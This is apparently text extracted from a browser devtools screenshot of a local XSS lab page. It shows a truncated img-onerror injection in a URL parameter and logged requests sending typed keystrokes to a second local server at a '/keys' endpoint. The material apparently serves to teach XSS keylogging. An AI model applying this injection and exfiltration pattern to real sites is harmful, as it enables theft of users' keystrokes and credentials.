 127.0.0.1:5502/Security/XSS/vulnerability/example4.html?name=<img%20src%3D"does-not-exist"%20onerror%3D"var%20timeout%3B%20var%20...
Welcome, !
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs
All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 m
Name
Headers Payload Preview Response Initiator Timing
keys?data=asdjgajsd
keys?data=asd%20asgdhjasd
keys?data=asgd%20asgdas...
keys?data=sdvasdnsadnbas...
keys?data=23648723684
General
Request URL: http://localhost:3001/keys?data=23648723684
Referrer Policy: strict-origin-when-cross-origin
Response Headers
Request Headers
Provisional headers are shown. Learn more
@